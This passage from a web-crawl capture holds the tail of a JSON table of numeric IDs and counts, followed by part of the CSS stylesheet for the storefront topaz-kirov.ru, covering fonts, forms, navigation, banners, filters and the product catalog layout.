"119167":1,"13020":1,"18411":1,"116718":1,"116560":1,"116191":1,"119022":1,"114555":1,"122736":1,"117493":1,"115623":1,"116812":1,"119148":2,"121413":1,"69560":1,"121802":1,"116727":1,"71276":1,"121412":1,"116629":2,"71251":1,"105979":1,"120258":1,"86725":1,"122713":1,"8438":1,"105353":1,"22998":1,"106043":1,"119142":1,"8489":1,"120257":3,"104505":1,"108037":1,"115872":1,"121144":1,"10463":1,"107955":1,"120951":1,"122349":1,"118230":1,"116809":1,"92254":1,"13033":1,"66122":1,"122192":1,"86204":1,"106051":2,"120587":1,"123032":2,"69265":4,"108109":1,"112250":1,"122877":3,"118610":1,"118611":1,"118647":1,"121250":1,"89730":1,"120100":1,"120937":1,"120948":2,"27704":2,"116752":1,"71630":1,"121419":1,"27977":1,"116834":1,"119677":1,"121332":1,"123074":1,"108660":1,"122440":2,"108228":1,"122616":1,"121857":1,"119875":1,"120261":1,"123186":2,"112186":1,"27447":1,"107308":1,"123188":3,"123185":2,"88632":2,"23004":1,"114431":1,"120731":1,"120864":1,"119150":1,"119704":1,"122300":2,"119376":1,"119450":1,"104352":1,"119556":1,"119697":1,"119796":1,"120549":1,"123108":1,"123279":1,"123321":2,"43105":1,"116649":1,"122907":1,"86383":1,"120124":1,"120895":1,"121102":1,"104674":1,"116784":1,"120889":1,"122218":1,"89450":1,"68572":1,"86057":1,"90621":1,"122187":1,"104772":1,"15079":1,"121928":1,"119054":1,"115790":1,"122058":1,"121818":2,"123387":1,"29907":1,"121318":1,"121376":1,"122869":1,"121415":1,"119395":1,"119404":1,"104629":1,"90413":2,"119419":1,"123452":1,"112732":1,"123348":1,"92048":1,"112733":1,"112730":1,"121775":1,"108512":1,"89468":1,"114492":1,"88760":1,"110216":1,"123320":1,"117342":2,"23714":2,"122975":2,"122970":2,"123118":1,"122602":1,"117492":1,"122606":1,"122375":1,"69254":2,"112409":1,"123082":1,"122949":1,"115556":1,"108433":1,"123733":1,"112552":1,"123681":1,"118802":1,"121239":1,"108608":1,"112599":1,"105218":1,"122923":1,"116855":1,"118583":1,"105854":1,"104200":1,"121021":1,"116344":1,"118580":1,"118584":1,"108350":1,"118710":1,"120299":1,"123064":1,"104195":1,"114965":1,"114963":1,"112643":1,"112624":1,"104721":1,"108524":1,"108525":1,"108532":1,"108535":1,"123151":1,"121251":1,"91922":1,"118960":1,"117225":1,"112601":1,"123717":1,"122341":2,"122985":2,"123771":1,"123519":1,"121799":1,"120619":1,"69535":1,"122248":1,"123334":1,"116667":1,"108763":1,"123434":1,"112580":1,"116661":1,"123389":1,"123494":1,"108208":1,"112218":1,"118055":1,"118313":1,"123229":1,"122984":1,"122637":1,"118488":1,"118577":1,"117513":1,"105862":1,"123287":1,"6651":2,"112685":1,"120859":1,"123017":1,"117408":1,"123777":1,"88523":1,"119588":1,"108081":1,"123533":1,"23914":1,"123874":1,"108119":1,"118642":1,"122100":1,"116358":1,"119112":1,"112720":1,"112714":2,"120968":1,"53888":1,"119925":1,"121326":1,"119658":1,"123176":2,"123043":1,"28463":1,"123178":1,"123754":1,"123179":1,"105845":1,"119256":2,"123789":1,"30405":1,"88708":1,"89927":1,"121463":1,"118368":1,"120453":1,"121897":1,"121208":1,"107733":1,"107581":1,"2150":1,"2263":1,"53802":1,"121333":2,"60302":1,"123953":1,"20923":1,"108646":1,"104293":1,"123626":1,"120798":1,"104206":1,"117228":1,"123682":1,"103577":1,"105250":1,"117316":1,"123503":1,"120825":1,"107747":1,"123803":1,"122801":1,"112424":1,"123896":1,"123880":1,"107734":1,"123688":1,"68484":1,"90657":1,"117391":1,"122183":1,"121459":1,"108688":1,"121449":1,"115674":1,"122854":1,"117222":1,"105837":1,"105835":1,"123804":1,"121460":1,"123909":1,"123683":1,"123897":1,"122181":1,"119344":2,"122473":1,"5430":1,"116049":1,"123776":1,"116128":1,"89236":2,"123018":1,"121471":1,"89473":1,"106029":1,"86523":1,"124257":1,"124213":2,"124161":1,"123872":1,"123870":1,"123654":1,"118502":1,"123672":1,"123651":1,"124198":1,"124229":1,"124131":1,"122472":1,"120979":3,"120837":1,"117461":1,"117068":2,"117104":1,"112400":1,"88595":1,"86867":1,"86245":2,"83553":1,"67964":1,"123565":1,"120495":1,"121795":1,"123201":1,"108757":1,"105886":1,"107586":1,"69090":1,"119138":1,"123063":1,"124363":1,"124072":1,"122838":2,"122981":1,"123008":1,"122681":1,"121852":1,"122272":1,"121489":1,"121794":1,"121149":1,"120267":1,"119624":1,"119502":1,"119156":1,"119261":1,"118542":1,"124070":1,"124287":1,"124105":1,"123700":1,"122540":1,"122536":1,"122526":1,"122425":1,"119784":1,"119785":1,"120018":2,"107499":1,"26128":1,"20665":1,"108690":1,"117174":1,"119971":1,"4407":2,"2204":1,"112358":1,"114268":2,"108125":1,"120816":2,"24420":1,"116519":1,"116793":1,"122810":1,"123513":1,"123846":1,"18911":1,"119970":1,"123512":1,"117158":1,"124171":1,"120120":1,"120356":1,"114460":1,"112450":1,"115621":1,"116646":1,"120850":1,"120292":2,"120668":3,"120669":2,"120670":1,"68156":3,"116508":3,"122933":1,"121360":2,"123965":1,"107913":1,"124312":1,"124313":1,"119605":1,"115007":1,"118239":1,"124034":1,"122895":1,"119898":1,"110371":1,"105324":1,"66142":1,"122935":2,"114391":1,"85583":2,"112428":2,"115775":1,"117481":2,"92187":1,"92163":1,"124242":2,"121853":1,"121379":1,"116332":1,"122624":1,"108839":1,"60790":1,"121278":1,"124304":1,"123899":1,"123729":1,"120584":1,"123570":1,"105768":1,"123657":1,"115049":1,"122825":1,"123906":1,"92074":1,"95247":1,"86380":1,"123923":1,"123922":1,"123916":1,"123915":1,"122847":1,"69414":1,"88853":1,"119191":1,"124251":1,"89316":1,"107731":1,"109997":1,"116998":1,"122798":1,"123301":1,"89302":1,"123951":1,"123886":1,"123774":1,"105885":2,"115964":1,"119914":1,"89579":1,"92303":1,"108158":1,"108451":1,"108823":1,"117180":1,"86052":2,"122995":1,"63491":1,"114915":2,"112088":1,"119487":1,"119512":1,"120263":1,"122746":1,"122747":1,"123950":1,"123459":1,"120812":1,"123710":1,"43329":1,"120636":1,"104261":1,"112434":1,"114990":1,"115782":1,"116660":1,"124233":1,"122822":1,"66500":1,"86230":1,"90548":1,"6130":1,"10129":1,"12181":1,"121005":1,"119711":1,"9674":1,"123566":2,"123848":2,"112563":1,"106071":1,"103561":1,"108427":1,"112395":1,"90417":1,"120036":1,"86734":1,"114892":1,"123412":1,"114399":1,"90441":1,"124383":1,"62679":1,"123635":1,"121337":1,"121429":1,"121442":2,"106069":1,"116507":1,"117161":1,"117173":1,"123399":1,"120635":1,"120628":1,"122878":1,"123559":1,"123563":1,"25779":1,"90685":2,"108070":2,"123917":1,"119644":1,"104518":1,"122235":1,"123288":2,"124324":1,"120017":1,"120233":1,"120616":1,"116104":1,"119857":1,"114295":1,"122438":1,"117304":2,"68773":1,"4666":1,"4980":1,"114649":1,"104787":1,"124234":1,"86142":1,"16319":1,"123083":1,"92013":1,"124415":1,"91937":1,"124502":1,"108416":1,"10699":1,"105677":1,"115970":1,"119160":1,"90361":1,"23322":1,"64839":1,"121801":1,"69362":1,"118528":1,"119769":1,"120365":1,"123385":1,"124318":1,"66123":1,"92068":1,"114575":2,"116233":2,"116234":2,"116648":2,"124260":2,"124094":1,"124098":2,"124298":2,"124276":3,"124267":1,"124281":1,"124102":2,"86187":1,"114397":1,"105721":1,"123972":1,"10847":1,"123928":1,"119873":1,"92387":1,"116153":1,"124259":1,"124103":1,"30458":1,"105887":1,"117036":1,"123356":1,"123357":1,"67911":1,"118651":2,"121769":1,"123932":1,"119082":1,"118978":1,"124277":1,"27783":1,"30215":1,"25731":1,"112290":1,"121114":1,"119251":1,"5992":1,"69348":1,"7793":1,"123255":1,"119358":1,"119449":1,"119132":1,"119192":1,"119021":1,"119032":1,"118671":1,"117398":1,"116808":1,"116178":1,"116197":1,"116136":1,"116149":1,"115660":1,"112430":2,"108314":1,"108313":1,"106794":1,"105696":1,"96774":1,"102834":1,"90379":1,"86113":1,"20740":1,"26230":3,"118603":1,"118212":1,"123933":1,"122789":1,"112411":1,"124380":1,"123602":1,"112461":1,"124645":1,"86684":1,"112429":1,"119202":1,"120686":1,"122811":1,"124627":1,"119268":1,"20216":1,"106820":1,"124477":1,"124297":1,"88554":1,"115863":1,"122646":1,"115818":1,"119435":1,"66606":3,"85589":1,"108391":1,"118564":1,"116302":1,"123768":1,"106185":1,"108095":1,"112590":1,"121770":1,"105999":1,"121011":1,"4085":1,"123462":1,"124013":1,"124461":1,"114749":1,"114797":1,"123542":1,"89009":1,"16144":1,"120566":1,"122447":1,"122504":1,"20125":1,"122448":1,"90381":1,"122379":1,"122429":1,"4031":1,"22679":1,"90389":1,"119683":1,"118658":1,"69152":1,"86112":1,"112199":1,"123534":1,"120863":1,"112690":1,"116231":1,"63968":1,"9151":2,"642":1,"92138":1,"17801":1,"28248":1,"67965":1,"108068":1,"108113":1,"106159":1,"54089":1,"107595":1,"68220":1,"117227":1,"107701":1,"112387":1,"104528":1,"59167":1,"68224":1,"15028":1,"123698":1,"30272":1,"121079":1,"103633":1,"119301":1,"123020":1,"120722":1,"124023":2,"116200":1,"124444":1,"121007":1,"116141":1,"114299":1,"26451":1,"27979":1,"90119":1,"101414":1,"117957":1,"122480":1,"124090":1,"112273":1,"122067":1,"124673":1,"122076":1,"18839":1,"88736":1,"107706":1,"104197":1,"123000":1,"118962":1,"121295":1,"12741":1,"121321":1,"120449":1,"120662":1,"124124":1,"124120":1,"124658":1,"116274":1,"119363":1,"99849":2,"106163":1,"112502":1,"112651":1,"112675":1,"112674":1,"112676":1,"123583":1,"124773":2,"124755":1,"124754":1,"122374":1,"66329":1,"123129":1,"123128":1,"117349":1,"124790":1,"124567":1,"123078":1,"123077":1,"123094":1,"123101":1,"123891":1,"60418":1,"105757":2,"124750":1,"122206":1,"118379":1,"121344":2,"86033":1,"28466":1,"69111":1,"108935":1,"118305":1,"124555":1,"122273":1,"124036":1,"121392":1,"124797":1,"124788":1,"114329":1,"124681":1,"123905":1,"112438":1,"88822":1,"27921":1,"124024":1,"112716":2,"123773":1,"89758":1,"104601":1,"122477":1,"123638":1,"116179":1,"123218":1,"107896":1,"107907":1,"114454":1,"115938":1,"120689":1,"124035":1,"124073":1,"121777":1,"121778":1,"122901":1,"9498":1,"53848":1,"22359":1,"85434":1,"88747":1,"117357":1,"122578":1,"122579":1,"23929":1,"123787":1,"119680":1,"116166":1,"124133":1,"122432":1,"120507":1,"8643":1,"53895":1,"123854":1,"122302":1,"123145":1,"112356":1,"105937":1,"124521":1,"124349":1,"112258":1,"69267":1,"92284":1,"121800":1,"105772":1,"106155":1,"68568":1,"92111":1,"108132":1,"119806":1,"119860":1,"120061":1,"123530":1,"123824":1,"124893":1}}}}

--- FILE ---
content_type: text/css
request_url: https://topaz-kirov.ru/assets/tpl/css/style.css?v=6932894f3d6571
body_size: 12947
content:
/*SETTING*/
.fl {
    float: left;
}

.fr {
    float: right;
}

.clear {
    clear: both;
}

.clearfix {
    position: relative;
}
.clearfix:after {
    content: '';
    display: table;
    clear: both;
}

.uc {
    text-transform: uppercase;
}

.hidden {
    display: none !important;
}

strong,
b,
bold,
.bold {
    font-family: Bold;
}

.ta-c {
    text-align: center;
}

.ta-l {
    text-align: left;
}

.ta-r {
    text-align: right;
}

.undline,
.undline a {
    text-decoration: underline;
}

.undline:hover,
.undline a:hover {
    text-decoration: none;
}

.row {
    padding: 50px 0px;
}

.row-t {
    padding: 50px 0px 0px;
}

.row-b {
    padding: 0px 0px 50px;
}

.container {
    width: 1200px;
    margin: 0px auto;
    display: block;
    padding: 0px 20px;
    position: relative;
    align-items: flex-start;
}

.flx {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    justify-content: space-between;
}

.grid{
    display: grid;
}

.fixed {
    /*position: fixed;*/
    top: 0px;
    left: 0px;
    width: 100%;
    z-index: 4;
}

.scroll:hover {
    cursor: pointer;
}

/*COLORS*/

.c-green {
    color: #309605;
}

.c-red {
    color: red;
}

/*KEYFRAMES*/
@-webkit-keyframes flexy-choice {
    0% {
        -webkit-transform: scale(0);
        transform: scale(0)
    }
    50% {
        -webkit-transform: scale(1.5);
        transform: scale(1.5)
    }
    to {
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}

@keyframes flexy-choice {
    0% {
        -webkit-transform: scale(0);
        transform: scale(0)
    }
    50% {
        -webkit-transform: scale(1.5);
        transform: scale(1.5)
    }
    to {
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}

@-webkit-keyframes rotator {
    0% {
        -webkit-transform:rotate(0deg);
        transform:rotate(0deg)
    }
    to {
        -webkit-transform:rotate(270deg);
        transform:rotate(270deg)
    }
}

@keyframes rotator {
    0% {
        -webkit-transform:rotate(0deg);
        transform:rotate(0deg)
    }
    to {
        -webkit-transform:rotate(270deg);
        transform:rotate(270deg)
    }
}

@-webkit-keyframes colors {
    0% {
        stroke:#505050
    }
    to {
        stroke:#dd162d
    }
}

@keyframes colors {
    0% {
        stroke:#505050
    }
    to {
        stroke:#dd162d
    }
}

@-webkit-keyframes dash {
    0% {
        stroke-dashoffset:187
    }
    50% {
        stroke-dashoffset:46.75;
        -webkit-transform:rotate(135deg);
        transform:rotate(135deg)
    }
    to {
        stroke-dashoffset:187;
        -webkit-transform:rotate(450deg);
        transform:rotate(450deg)
    }
}

@keyframes dash {
    0% {
        stroke-dashoffset:187
    }
    50% {
        stroke-dashoffset:46.75;
        -webkit-transform:rotate(135deg);
        transform:rotate(135deg)
    }
    to {
        stroke-dashoffset:187;
        -webkit-transform:rotate(450deg);
        transform:rotate(450deg)
    }
}

/*BACKGROUND-COLORS*/

.bg-green {
    background-color: #309605;
}

.bg-white {
    background-color: #fff !important;
}

.bg-yellow {
    background-color: #f9fac4;
}


/*FONTS*/

@font-face {
    font-family: 'Bold';
    src: url(fonts/Gilroy-ExtraBold/Gilroy-ExtraBold.eot);
    src: local("Gilroy ExtraBold"), local("Gilroy-ExtraBold"),
    url(fonts/Gilroy-ExtraBold/Gilroy-ExtraBold.eot?#iefix) format("embedded-opentype"),
    url(fonts/Gilroy-ExtraBold/Gilroy-ExtraBold.woff2) format("woff2"),
    url(fonts/Gilroy-ExtraBold/Gilroy-ExtraBold.woff) format("woff"),
    url(fonts/Gilroy-ExtraBold/Gilroy-ExtraBold.ttf) format("truetype"),
    url(fonts/Gilroy-ExtraBold/Gilroy-ExtraBold.svg#Gilroy-ExtraBold) format("svg");
    font-weight: normal;
    font-style: normal
}

@font-face {
    font-family: 'Light';
    src: url(fonts/Gilroy-Light/Gilroy-Light.eot);
    src: local("Gilroy Light"), local("Gilroy-Light"),
    url(fonts/Gilroy-Light/Gilroy-Light.eot?#iefix) format("embedded-opentype"),
    url(fonts/Gilroy-Light/Gilroy-Light.woff2) format("woff2"),
    url(fonts/Gilroy-Light/Gilroy-Light.woff) format("woff"),
    url(fonts/Gilroy-Light/Gilroy-Light.ttf) format("truetype"),
    url(fonts/Gilroy-Light/Gilroy-Light.svg#Gilroy-Light) format("svg");
    font-weight: normal;
    font-style: normal
}
#ringmore{
    border: 1px solid rgb(204, 204, 204);
    box-shadow: 3px 3px #ccc;
    margin-bottom: 30px;
    padding: 10px 5px 10px 10px;
}
#ringmore>span{
    font-weight: 500;
}

@font-face {
    font-family: 'Material Icons';
    src: url(fonts/MaterialIcons-Regular/MaterialIcons-Regular.eot);
    src: local("Gilroy Light"), local("MaterialIcons-Regular"),
    url(fonts/MaterialIcons-Regular/MaterialIcons-Regular.eot?#iefix) format("embedded-opentype"),
    url(fonts/MaterialIcons-Regular/MaterialIcons-Regular.woff2) format("woff2"),
    url(fonts/MaterialIcons-Regular/MaterialIcons-Regular.woff) format("woff"),
    url(fonts/MaterialIcons-Regular/MaterialIcons-Regular.ttf) format("truetype");
    font-weight: normal;
    font-style: normal
}

/*COMMON*/

* {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    background-repeat: no-repeat;
}

:active,
:hover,
:focus {
    outline: 0;
    outline-offset: 0;
}

*,
body {
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    -webkit-focus-ring-color: rgba(0, 0, 0, 0);
    outline: none;
}

a,
button {
    outline: none;
    -webkit-text-decoration-skip: ink;
    text-decoration-skip: ink;
}

img {
    max-width: 100%;
    height: auto;
}

h1,
.h1,
h2,
.h2,
h3,
.h3,
h4,
.h4,
h5,
.h5,
h6,
.h6 {
    color: #282828;
    position: relative;
}

h1,
.h1 {
    width: 100%;
    font-size: 24px;
    margin-bottom: 20px;
    font-family: Bold;
}

h1 {
    margin-top: 20px;
}

p + h1,
p + .h1 {
    margin-top: 20px;
}

h2 {
    font-size: 18px;
    margin-bottom: 15px;
    font-family: Bold;
}

h3 {
    font-size: 17px;
    margin-bottom: 10px;
}

h4 {
    font-size: 16px;
    margin-bottom: 10px;
}

a {
    text-decoration: none;
    color: #171616;
    transition: .3s;
}

a:hover:not(.btn) {
    color: #636363;
}

.btn {
    display: inline-block;
    border-radius: 2px;
    padding: 7px;
    color: #fff;
    text-decoration: none;
    border: 0px;
    font-family: Light;
    cursor: pointer;
    text-transform: uppercase;
    font-size: 18px;
    transition: .5s;
    text-align: center;
    line-height: 1;
    border: 1px solid;
}

.btn-big{
    padding: 13px 20px;
}

.btn-red,
.btn-danger{
    background-color: #dd162d;
    border-color: #dd162d;
}

.btn-red:hover,
.btn-danger:hover{
    background-color: #eb3b4f;
    border-color: #eb3b4f;
}

.btn-trans,
.btn-default{
    border-color: #000;
    color: #000;
}

.btn-trans:hover,
.btn-default:hover{
    background-color: #f3f3f3;
}

.buttons .btn,
.btn + .btn{
    margin-top: 10px;
}

.btn.disabled,
.btn:disabled{
    cursor: no-drop;
}

/* отключить скругление у input ios
input{
    -webkit-appearance: none;
    box-shadow: none;
    -webkit-box-shadow: none;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    -webkit-appearance: none;
}
*/

/*FORMS*/
input::-webkit-input-placeholder {
    color: #353535;
}

input:-moz-placeholder {
    color: #353535;
}

input,
select,
textarea {
    font-family: Light, Arial;
    font-size: 16px;
    width: 100%;
    border-radius: 2px;
    border: 1px solid #c8c8c8;
    padding: 7px;
    cursor: pointer;
    margin-bottom: 12px;
}

input[type=submit]{
    width: auto;
}

input[name=work-email]{
    display: none;
}

label,
.radiobox{
    margin-bottom: 5px;
    display: block;
    cursor: pointer;
}

label sup{
    display: none !important;
}

input:hover,
select:hover,
textarea:hover,
#mse2_filters input[type=checkbox] + label:hover:before {
    border-color: #959595;
}

input:focus,
select:focus,
textarea:focus,
#mse2_filters input[type=checkbox] + label:focus:before {
    border-color: #dd162d;
}

select{
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    padding-right: 28px;
    background: url(../icon/select.gif) no-repeat right 7px center;
}

input[type=checkbox],
input[type=radio]{
    display: none;
}

input[type=checkbox] + label,
input[type=radio] + label,
.radiobox{
    position: relative;
    padding-left: 35px;
}

input[type=checkbox] + label:after,
input[type=checkbox] + label:before,
input[type=radio] + label:after,
input[type=radio] + label:before,
.radiobox:before,
.radiobox:after{
    content: '';
    position: absolute;
    width: 21px;
    height: 21px;
    z-index: 1;
}

input[type=checkbox] + label:before,
input[type=radio] + label:before,
.radiobox:before{
    border-radius: 2px;
    left: 0;
    top: 0;
    border: 1px solid #c8c8c8;
}

input[type=radio] + label:before,
.radiobox:before{
    border-radius: 50%;
}

input:checked[type=checkbox] + label:before,
input:checked[type=radio] + label:before,
.radiobox.active:before{
    border-color: #dd162d;
}

input[type=checkbox] + label:after,
input[type=radio] + label:after,
.radiobox:after{
    z-index: 1;
    font-weight: 700;
    font-family: Material Icons;
    color: #fff;
    text-align: center;
    transform: scale(0);
    left: 1px;
    top: 0;
    line-height: 21px;
}

input:checked[type=checkbox] + label:after,
input:checked[type=radio] + label:after,
.radiobox.active:after{
    animation: flexy-choice .25s;
    transform: scale(1);
    color: #dd162d;
    content: "done";
}

.radio-group, .agreement{
    margin-bottom: 20px;
}

.agreement{
    font-size: 14px;
}

input:not(:checked)[type=radio][name=extfld_sale] ~ .mini-form,
input:not(:checked)[type=radio][name=extfld_sale] ~ input[name=extfld_bonus]{
    display: none;
}

.form-group.flx{
    align-items: flex-start;
}

.form-group.flx > label{
    margin: 0;
    width: 200px;
}

.form-group.flx > label + *{
    width: calc(100% - 220px);
}

.mini-form{
    margin: 0 0 12px;
}

.mini-form > *{
    margin: 0;
    width: calc(100% - 125px);
}

.mini-form .btn{
    width: 120px;
}

/*MATERIAL ICON*/
.ma:after {
	font-family: Material Icons;
	line-height: 24px;
	font-size: 24px;
}

/*FANCYBOX*/
body.compensate-for-scrollbar {
	overflow: visible !important;
}

.fancybox-content{
    text-align: left;
}

/*SPINNER*/
.spinner {
	-webkit-animation: rotator 1.4s linear infinite;
	animation: rotator 1.4s linear infinite;
	position: absolute;
	left: 50%;
	top: 50%;
	margin-left: -33px;
	margin-top: -33px;
}

.spinner circle {
	stroke-dasharray: 187;
	stroke-dashoffset: 0;
	-webkit-transform-origin: center;
	-ms-transform-origin: center;
	transform-origin: center;
	-webkit-animation: dash 1.4s ease-in-out infinite,colors 5.6s ease-in-out infinite;
	animation: dash 1.4s ease-in-out infinite,colors 5.6s ease-in-out infinite;
}

/*BODY*/
body {
    font-family: Light, Arial;
    font-size: 16px;
    color: #353535;
    background-color: white;
    overflow-x: hidden;
    overflow-y: scroll;
    width: 100%;
    -ms-text-size-adjust: 100%;
    -moz-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%;
    line-height: 1.5;
}

.price{
    font-family: Bold;
    color: #000;
}

/*HEADER*/
header {
    padding: 32px 0;
    background: #fff;
    transition: padding .5s;
    z-index: 4;
}

header.fixed{
    border-bottom: 1px solid #c8c8c8;
    padding: 10px 0;
}

header .container {
    align-items: center;
}

header .col {
    width: 33.33%;
}

header .phone {
    padding-left: 35px;
    background: url(../icon/call.svg) no-repeat;
    background-size: 24px;
    font-size: 24px;
    background-position: left center;
}

header .logo{
    justify-content: space-around;
    align-items: flex-start;
}

header .logo img{
    max-width: auto;
    transition: .5s;
}

header.fixed .logo img{
    max-width: 170px;
}

header .setting{
    display: inline-block;
    vertical-align: middle;
}

header .setting li {
    display: inline-block;
    font-size: 14px !important;
    margin-left: 20px;
}

header .setting li > * {
    padding-left: 25px;
    background-repeat: no-repeat;
    background-size: 14px;
    background-position: left center;
    position: relative;
    line-height: 1;
}

#msMiniCart .ms2_total_count {
	display: none;
	position: absolute;
	line-height: 1;
	font-family: Bold;
	right: 0;
	bottom: 0;
}

header li[data-icon=like] a {
    background-image: url(../icon/heart.svg);
}

header li[data-icon=enter] a {
    background-image: url(../icon/user.svg);
}

header li[data-icon=cart] > * {
    background-image: url(../icon/cart.svg);
}

/*NAV*/
nav .container {
    border-top: 1px solid #c8c8c8;
    border-bottom: 1px solid #c8c8c8;
    align-items: center;
}

.menuBtn{
    display: none;
    cursor: pointer;
    font-family: Material Icons;
    font-weight: 400;
    font-style: normal;
    font-size: 28px;
    vertical-align: middle;
    margin-left: 20px;
    line-height: 1;
}

#menu-mobile {
    display: none; 
	position: fixed;
	background: rgba(255,255,255,.95);
	left: 0;
	top: 0;
    width: 100%;
	height: 100%;
	z-index: 99999;
    overflow-y: scroll;
}

#menu-mobile::before,
#mse2_filters .close,
[data-icon=close]{
	position: absolute;
	font-family: Material Icons;
	font-weight: 400;
	font-style: normal;
	font-size: 35px;
	content: "close";
	line-height: 1;
	right: 0;
	top: 0;
    color: #eb3b4f;
	cursor: pointer;
    background: #fff;
}

.menu {
    width: calc(100% - 200px);
    justify-content: center;
}

.menu a {
    font-size: 14px;
    text-transform: uppercase;
    line-height: 36px;
    padding: 15px 15px;
    display: block;
}

.menu a:hover {
    transform: scale(1.2);
}

.menu .active a {
    text-decoration: underline;
}

nav form {
    width: 200px;
    position: relative;
}

nav form input:focus {
    background-color: #fafafa;
}

nav form input,
nav form button {
    border: none;
    margin: 0;
}

nav form input {
    width: 100%;
}

nav form button {
    position: absolute;
    right: 0;
    top: 7px;
    background: url(../icon/search.svg) no-repeat;
    background-size: contain;
    width: 21px;
    height: 21px;
    cursor: pointer;
}

/*BREADCRUMBS*/

#breadcrumbs {
    padding: 20px 0px;
    position: relative;
    z-index: 1;
    font-size: 13px;
}

#breadcrumbs li {
    display: inline-block;
    margin: 0px 12px;
}

#breadcrumbs li:first-child {
    margin-left: 0px;
}

#breadcrumbs li a {
    position: relative;
    color: #96a8b2;
    display: block;
}

#breadcrumbs li a:hover {
    color: #79909c;
}

#breadcrumbs li a:after {
    position: absolute;
    content: '';
    right: -13px;
}

#breadcrumbs li a:after {
    width: 8px;
    height: 8px;
    transform: rotate(45deg);
    border-right: 1px solid;
    border-top: 1px solid;
    top: 5px;
}
#breadcrumbs li:last-child a::after {
    display:none;
}
#breadcrumbs a,
#breadcrumbs li {
    color: #4d4d4d;
}

#breadcrumbs a:hover {
    text-decoration: none;
}

/*BANNERS*/
#banners{
    grid-template-columns: 3fr 2fr 2fr;
    grid-gap: 13px;
    margin: 30px 0 0;
}

.slider + #banners{
    margin: 13px 0 0;
}

#banners .item {
	position: relative;
	display: inline-grid;
	border-radius: 10px;
	overflow: hidden;
}

#banners .item.col-md{
    grid-column: 2/4;
}

#banners .item:first-child{
    grid-row: 1/3;
}

#banners .item:nth-child(4){
    grid-row: 2/4;
}

#banners .item img{
    transition: 1s;
}

#banners .item:hover img{
    transform: scale(1.1);
}

#banners .title {
	position: absolute;
	bottom: 12px;
	left: 20px;
	font-size: 30px;
	font-weight: 600;
}

#banners .right .title{
    left: auto;
    right: 20px;
}

#banners img{
    width: 100%;
}

#banners + p{
    font-size: 12px;
}

/*SLIDERS*/
#sliders{
    padding-top: 5px;
}

#sliders .container {
    align-items: flex-start;
}

#sliders .container > *{
    margin-top: 25px;
}

#sliders .container > a {
    display: flex;
}

#sliders .slider,
#sliders img {
    width: 100%;
}

#sliders .small {
    width: calc((100% - 25px) * 0.4127);
}

#sliders .medium {
    width: calc((100% - 25px) * 0.5872);
}

.slider.reviews{
    width: calc(100% + 10px);
    margin-left: -5px;
}

.slider.reviews li{
    margin: 0 5px;
}

.slider.main {
    margin: 30px 0 0;
    border-radius: 10px;
    overflow: hidden;
}

/*FILTER*/
#mse2_mfilter {
	justify-content: space-between;
	background-color: #f2f2f2;
	padding: 0 20px;
    position: relative;
}

#mse2_sort{
    position: absolute;
    right: 0;
    bottom: calc(100% + 8px);
}

#mse2_mfilter *[data-action=close],
#mse2_mfilter .block[data-id^="mse2_"] + .block[data-id^="mse2_"]{
    display: none;
}

#mse2_mfilter .btn[data-action=close]{
    margin: 30px 0 0;
}

#mse2_mfilter .block {
    position: relative;
}

#mse2_mfilter .title {
	padding: 15px 5px;
	line-height: 1;
	position: relative;
	display: flex;
	align-items: center;
    cursor: pointer;
}

#mse2_mfilter .block:hover > .title:before{
    position: absolute;
    content: '';
    width: 100%;
    height: 20px;
    top: 100%;
    left: 0;
}

#mse2_mfilter fieldset{
    display: none;
    position: absolute;
    top: calc(100% + 10px);
    left: 0;
    padding: 10px;
    width: 270px;
    max-height: 415px;
    overflow-y: auto;
    border: 1px solid #ccc;
    background: #fff;
    z-index: 3;
}

#mse2_mfilter fieldset::before {
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	z-index: 2;
	cursor: wait;
}

#mse2_mfilter.loading fieldset:before{
    content: '';
}

#mse2_mfilter .left fieldset{
    left: auto;
    right: 0;
}

#mse2_mfilter .block:hover fieldset{
    display: block;
}

#mse2_mfilter fieldset a{
    display: block;
}

#mse2_mfilter .ma-arr {
	width: 24px;
	height: 24px;
	display: block;
    position: relative;
}

#mse2_mfilter .ma-arr:after{
    content: "expand_more";
}

#mse2_mfilter .block:hover .ma-arr:after{
    content: "expand_less";
}

#mse2_mfilter .col {
    width: calc((100% - 15px)/2);
}

.mse2_number_slider.ui-slider-horizontal{
    height: 2px;
    border: 0px !important;
    background: #ccc;
    margin: 15px 20px 0;
}

.mse2_number_slider div.ui-slider-range{
    background: #eb3b4f;
}

.mse2_number_slider span.ui-slider-handle {
	border-radius: 50%;
	top: 0;
	transform: translate(-100%,-50%);
	width: 20px;
	height: 20px;
	cursor: pointer;
	border: 0px;
	background: #eb3b4f;
	margin: 0;
}
.mse2_number_slider span.ui-slider-handle:last-child{
    transform: translate(0,-50%);
}

#mse2_mfilter #btnFilter{
    display: none;
    position: relative;
}

#mse2_mfilter .ma-sort:after {
	content: 'sort';
}

/*MSE2_SELECTED*/
.msearch2 #mse2_selected {
	background: none;
	padding: 0;
	margin: 20px 0 0;
	justify-content: flex-start;
    align-items: flex-start;
}

#mse2_selected .item {
	display: inline-block;
	padding: 5px 10px;
	background-color: #f2f2f2;
	position: relative;
	margin: 0 10px 10px 0;
	min-height: 35px;
	padding-right: 45px;
    order: 1;
}

#mse2_selected button{
    order: 2;
}

/*CATALOG*/
#catalog{
    width: 100%;
}

#catalog.fr,
#sidebar + div{
    width: calc(100% - 285px - 20px);
}

#catalog .sort{
    width: 435px;
    max-width: 100%;
    padding-right: 109px;
    position: relative;
}

#catalog .sort select{
    margin: 0;
}

#catalog .sort .btn{
    position: absolute;
    right: 0;
    top: 0;
    width: 110px;
    border-radius: 0 2px 2px 0;
    height: 100%;
    padding-top: 10px;
}

#catalog .products{
    border-top: 1px solid;
    border-bottom: 1px solid;
    border-color: #e8e8e8;
    margin: 20px 0;
    padding: 20px 0;
    justify-content: flex-start;
}

#catalog .product{
    width: 20%;
